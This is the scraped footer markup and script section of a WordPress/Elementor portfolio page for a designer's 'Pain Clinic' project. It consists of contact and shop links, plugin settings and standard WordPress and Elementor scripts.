				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="mailto:info@email.com">info@email.com</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7d0695f sc_fly_static elementor-widget elementor-widget-spacer" data-id="7d0695f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ff7ffc sc_fly_static elementor-widget elementor-widget-heading" data-id="2ff7ffc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Want to Work With Me?</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-b61b1a3 sc_fly_static elementor-widget elementor-widget-spacer" data-id="b61b1a3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-be87535 hover_arrow_anim sc_fly_static elementor-widget elementor-widget-heading" data-id="be87535" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.ayakhattab.com/about-personal/">Send Brief</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d61e4c9 sc_fly_static elementor-widget elementor-widget-spacer" data-id="d61e4c9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-286424d sc_fly_static elementor-widget elementor-widget-heading" data-id="286424d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Want to Buy Project?</h6>				</div>
				</div>
				<div class="elementor-element elementor-element-fd30650 sc_fly_static elementor-widget elementor-widget-spacer" data-id="fd30650" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3ef198b hover_arrow_anim sc_fly_static elementor-widget elementor-widget-heading" data-id="3ef198b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.ayakhattab.com/shop">Go to Shop</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<span class="sc_layouts_panel_close trx_addons_button_close" tabindex="0"><span class="sc_layouts_panel_close_icon trx_addons_button_close_icon"></span></span></div></div><a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up scroll_to_top_style_default" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lione/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="trx_addons_mouse_helper trx_addons_mouse_helper_base trx_addons_mouse_helper_style_default trx_addons_mouse_helper_smooth trx_addons_mouse_helper_permanent"
				></div>			<script>
				;
				(function($, w) {
					'use strict';
					let $window = $(w);

					$(document).ready(function() {

						let isEnable = "";
						let isEnableLazyMove = "";
						let speed = isEnableLazyMove ? '0.7' : '0.2';

						if( !isEnable ) {
							return;
						}

						if (typeof haCursor == 'undefined' || haCursor == null) {
							initiateHaCursorObject(speed);
						}

						setTimeout(function() {
							let targetCursor = $('.ha-cursor');
							if (targetCursor) {
								if (!isEnable) {
									$('body').removeClass('hm-init-default-cursor-none');
									$('.ha-cursor').addClass('ha-init-hide');
								} else {
									$('body').addClass('hm-init-default-cursor-none');
									$('.ha-cursor').removeClass('ha-init-hide');
								}
							}
						}, 500);

					});

				}(jQuery, window));
			</script>
		
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.ayakhattab.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>



<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/esf-free-popup.min.js?ver=6.6.5" id="easy-facebook-likebox-popup-script-js"></script>
<script type="text/javascript" id="easy-facebook-likebox-public-script-js-extra">
/* <![CDATA[ */
var public_ajax = {"ajax_url":"https://www.ayakhattab.com/wp-admin/admin-ajax.php","efbl_is_fb_pro":""};
//# sourceURL=easy-facebook-likebox-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox/facebook/frontend/assets/js/public.js?ver=6.6.5" id="easy-facebook-likebox-public-script-js"></script>


<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox/frontend/assets/js/imagesloaded.pkgd.min.js?ver=6.9" id="imagesloaded.pkgd.min-js"></script>
<script type="text/javascript" id="esf-insta-public-js-extra">
/* <![CDATA[ */
var esf_insta = {"ajax_url":"https://www.ayakhattab.com/wp-admin/admin-ajax.php","version":"free","nonce":"8cbbc75cb6"};
//# sourceURL=esf-insta-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/easy-facebook-likebox//instagram/frontend/assets/js/esf-insta-public.js?ver=1" id="esf-insta-public-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.20.1" id="happy-reading-progress-bar-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"admin_mode":"","ajax_url":"https://www.ayakhattab.com/wp-admin/admin-ajax.php","ajax_nonce":"ca5172411c","rest_url":"https://www.ayakhattab.com/wp-json/","site_url":"https://www.ayakhattab.com","plugin_url":"https://www.ayakhattab.com/wp-content/plugins/trx_addons/","post_id":"22487","vc_edit_mode":"","is_preview":"","is_preview_gb":"","is_preview_elm":"","no_image":"https://www.ayakhattab.com/wp-content/plugins/trx_addons/css/images/no-image.jpg","popup_engine":"none","scroll_progress":"hide","hide_fixed_rows":"1","smooth_scroll":"","animate_inner_links":"1","disable_animation_on_mobile":"","add_target_blank":"0","menu_collapse":"1","menu_collapse_icon":"trx_addons_icon-ellipsis-vert","menu_stretch":"1","resize_tag_video":"","resize_tag_iframe":"1","allow_cookie_is_retina":"","mediaplayer_icons_selector_allowed":"1","user_logged_in":"","theme_slug":"lione","theme_bg_color":"#F9F9F5","theme_accent_color":"#5356e1","page_wrap_class":".page_wrap","header_wrap_class":".top_panel","footer_wrap_class":".footer_wrap","sidebar_wrap_class":".sidebar","columns_wrap_class":"trx_addons_columns_wrap","columns_in_single_row_class":"columns_in_single_row","column_class_template":"trx_addons_column-$1_$2","loading_layout":"\u003Cdiv class=\"trx_addons_loading trx_addons_loading_style_default\"\u003E\u003C/div\u003E","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://www.ayakhattab.com/wp-content/themes/lione/skins/default/trx_addons/css/shapes/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com/","link":"https://be.elementor.com/visit/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"elementor_placeholder_image":"https://www.ayakhattab.com/wp-content/plugins/elementor/assets/images/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","mouse_helper":"1","mouse_helper_delay":"8","mouse_helper_centered":"0","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https://api.maptiler.com/maps/{style}/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/trx_addons/components/cpt/portfolio/portfolio.js" id="trx_addons-cpt_portfolio-js"></script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.ayakhattab.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ayakhattab.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ayakhattab.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"efd7b931b2"},"swiperClass":"swiper","settings":{"page":{"ha_cmc_init_switcher":"no"},"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","ha_rpb_enable":"no"},"post":{"id":22487,"title":"Dr.%20Eiad%20Ramzy%20%22Pain%20Clinic%22%20-%20Aya%20Khattab","excerpt":"","featuredImage":"https:\/\/www.ayakhattab.com\/wp-content\/uploads\/2021\/12\/120455623_105210044687858_6193409584150950777_n.png"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="happy-elementor-addons-js-extra">
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https://www.ayakhattab.com/wp-admin/admin-ajax.php","nonce":"0dd76b2a93","pdf_js_lib":"https://www.ayakhattab.com/wp-content/plugins/happy-elementor-addons/assets/vendor/pdfjs/lib"};
//# sourceURL=happy-elementor-addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.20.1" id="happy-elementor-addons-js"></script>
<script type="text/javascript" id="happy-addons-pro-js-extra">
/* <![CDATA[ */
var HappyProLocalize = {"ajax_url":"https://www.ayakhattab.com/wp-admin/admin-ajax.php","nonce":"22675273b4"};
//# sourceURL=happy-addons-pro-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.js?ver=3.3.0" id="happy-addons-pro-js"></script>
<script type="text/javascript" id="lione-init-js-extra">
/* <![CDATA[ */
var LIONE_STORAGE = {"ajax_url":"https://www.ayakhattab.com/wp-admin/admin-ajax.php","ajax_nonce":"ca5172411c","home_url":"https://www.ayakhattab.com","theme_url":"https://www.ayakhattab.com/wp-content/themes/lione/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#5356e1","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
//# sourceURL=lione-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/themes/lione/js/__scripts.js" id="lione-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://www.ayakhattab.com/wp-content/themes/lione/skins/default/skin.js" id="lione-skin-default-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ayakhattab.com\/wp-admin\/admin-ajax.php","nonce":"9639e32051","urls":{"assets":"https:\/\/www.ayakhattab.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.ayakhattab.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ayakhattab.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.ayakhattab.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/TweenMax.min.js?ver=1.19.1" id="tweenmax-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ayakhattab.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ayakhattab.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
